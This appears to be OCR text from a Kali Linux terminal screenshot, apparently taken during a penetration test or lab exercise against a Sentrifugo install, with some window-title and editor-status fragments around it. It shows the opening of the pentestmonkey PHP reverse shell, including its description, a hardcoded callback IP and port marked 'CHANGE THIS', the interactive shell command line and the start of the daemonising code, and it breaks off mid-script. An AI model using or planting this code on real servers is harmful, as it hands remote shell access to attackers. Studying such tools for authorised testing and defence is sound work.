 Sentrifugo - Open Sourc...
root@kali: ~
09:39 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/v...l/e_bkup.tar-1
root@kali: ~
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.50';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
56,11 18%